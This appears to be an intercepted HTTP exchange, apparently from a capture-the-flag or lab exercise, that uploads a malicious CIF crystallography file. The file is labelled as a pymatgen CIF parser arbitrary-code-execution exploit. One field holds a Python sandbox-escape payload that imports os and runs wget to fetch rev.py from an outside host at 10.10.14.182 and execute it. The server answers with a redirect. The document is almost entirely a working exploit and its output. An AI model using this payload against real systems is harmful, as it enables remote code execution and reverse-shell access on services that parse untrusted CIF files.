 Request
Pretty Raw Hex \n
15
16 -----------------------------205748259725964879092761974302
17 Content-Disposition: form-data; name="file"; filename="poc3.cif"
18 Content-Type: application/vnd.multiad.creator.cif
19
20 data_5yOhtAoR
21 _audit_creation_date            2018-06-08
22 _audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution
Exploit"
23
24 loop_
25 _parent_propagation_vector.id
26 _parent_propagation_vector.kxkykz
27 k1 [0 0 0]
28
29 _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in
().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" +
"classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("wget http://10.10.14.182:2222/rev.py -O /tmp/rev.py && python3
/tmp/rev.py");0,0,0'
30
31
32 _space_group_magn.number_BNS  62.448
33 _space_group_magn.name_BNS  "P  n'  m  a'  "
34
35 -----------------------------205748259725964879092761974302--
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.0.3 Python/3.9.5
3 Date: Sun, 09 Mar 2025 16:06:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Connection: close
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected auto
/dashboard">
/dashboard
</a>
. If not, click the link.
15